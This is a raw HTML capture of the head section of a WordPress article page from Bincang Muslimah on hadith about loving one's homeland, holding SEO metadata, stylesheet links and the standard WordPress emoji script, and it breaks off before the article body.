

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/
body_size: 59736
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8" >
<meta name=theme-color content=#ed2049>
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" /><link rel="pingback" href="https://bincangmuslimah.com/xmlrpc.php" />
	<meta property="og:type" content="article" />
									<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg" />
			<meta name="twitter:image" content="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg" />
				<meta property="og:url" content="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/" />
		<meta property="og:title" content="Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis" />
		<meta property="og:description" content="Post Views: 2,566 BincangMuslimah.Com &#8211; Antara Islam dan kebangsaan tak bisa dipisahkan. Dalam ajaran Islam, nasionalisme sudah ditanamkan kepada para pemeluknya, terlebih pada periode Madinah, kebangsaan telah mengakar kuat dalam dada para sahabat.  Begitu pun Nabi Muhammad, selaku pemimpin dan utusan Allah, senantiasa berdakwah bukan saja  antar hubungan manusia dengan Allah, tetapi juga antar hubungan [&hellip;]" />
		<meta name="twitter:card" content="summary">
		<meta name="twitter:url" content="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/">
		<meta name="twitter:title" content="Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis">
		<meta name="twitter:description" content="Post Views: 2,566 BincangMuslimah.Com &#8211; Antara Islam dan kebangsaan tak bisa dipisahkan. Dalam ajaran Islam, nasionalisme sudah ditanamkan kepada para pemeluknya, terlebih pada periode Madinah, kebangsaan telah mengakar kuat dalam dada para sahabat.  Begitu pun Nabi Muhammad, selaku pemimpin dan utusan Allah, senantiasa berdakwah bukan saja  antar hubungan manusia dengan Allah, tetapi juga antar hubungan [&hellip;]">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis - Bincang Muslimah</title>
	<meta name="description" content="Dalam berbagai hadis, Rasulullah senantiasa menekankan kepada para sahabat dan penduduk kota Madinah untuk senantiasa mencintai tanah air" />
	<link rel="canonical" href="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis - Bincang Muslimah" />
	<meta property="og:description" content="Dalam berbagai hadis, Rasulullah senantiasa menekankan kepada para sahabat dan penduduk kota Madinah untuk senantiasa mencintai tanah air" />
	<meta property="og:url" content="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/" />
	<meta property="og:site_name" content="Bincang Muslimah" />
	<meta property="article:publisher" content="https://www.facebook.com/bincangmuslimah" />
	<meta property="article:published_time" content="2022-10-26T07:33:30+00:00" />
	<meta property="article:modified_time" content="2022-10-26T07:40:42+00:00" />
	<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Helmida Yanti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Binc4ngMuslimah" />
	<meta name="twitter:site" content="@Binc4ngMuslimah" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Helmida Yanti" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#article","isPartOf":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/"},"author":{"name":"Helmida Yanti","@id":"https://bincangmuslimah.com/#/schema/person/e824a03b00d538190678067002f12b1a"},"headline":"Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis","datePublished":"2022-10-26T07:33:30+00:00","dateModified":"2022-10-26T07:40:42+00:00","mainEntityOfPage":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/"},"wordCount":600,"commentCount":4,"publisher":{"@id":"https://bincangmuslimah.com/#organization"},"image":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg","keywords":["cinta tanah air","doa rasulullah","Meneladani Rasulullah","Rasulullah Saw"],"articleSection":["Kajian"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#respond"]}]},{"@type":"WebPage","@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/","url":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/","name":"Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis - Bincang Muslimah","isPartOf":{"@id":"https://bincangmuslimah.com/#website"},"primaryImageOfPage":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#primaryimage"},"image":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg","datePublished":"2022-10-26T07:33:30+00:00","dateModified":"2022-10-26T07:40:42+00:00","description":"Dalam berbagai hadis, Rasulullah senantiasa menekankan kepada para sahabat dan penduduk kota Madinah untuk senantiasa mencintai tanah air","breadcrumb":{"@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#primaryimage","url":"https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg","width":612,"height":408,"caption":"Source: Gettyimages.com"},{"@type":"BreadcrumbList","@id":"https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bincangmuslimah.com/"},{"@type":"ListItem","position":2,"name":"Artikel Terbaru","item":"https://bincangmuslimah.com/terbaru/"},{"@type":"ListItem","position":3,"name":"Kajian","item":"https://bincangmuslimah.com/kajian/"},{"@type":"ListItem","position":4,"name":"Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis"}]},{"@type":"WebSite","@id":"https://bincangmuslimah.com/#website","url":"https://bincangmuslimah.com/","name":"Bincang Muslimah","description":"Ruang Ekspresi Muslimah","publisher":{"@id":"https://bincangmuslimah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bincangmuslimah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://bincangmuslimah.com/#organization","name":"Bincang Muslimah","url":"https://bincangmuslimah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/logo/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","width":600,"height":325,"caption":"Bincang Muslimah"},"image":{"@id":"https://bincangmuslimah.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bincangmuslimah","https://x.com/Binc4ngMuslimah","https://www.instagram.com/bincangmuslimahdotcom/"]},{"@type":"Person","@id":"https://bincangmuslimah.com/#/schema/person/e824a03b00d538190678067002f12b1a","name":"Helmida Yanti","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/person/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2021/10/Foto-Penulis-1-150x150.jpg","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2021/10/Foto-Penulis-1-150x150.jpg","caption":"Helmida Yanti"},"description":"Mahasiswa Hukum Keluarga di Universitas Islam Negeri Sumatera Utara. Saat ini penulis juga aktif di Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU).","url":"https://bincangmuslimah.com/author/helmida-yanti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//bincangmuslimah.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Feed" href="https://bincangmuslimah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Umpan Komentar" href="https://bincangmuslimah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis Umpan Komentar" href="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bincangmuslimah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://bincangmuslimah.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bincangmuslimah.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bincangmuslimah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
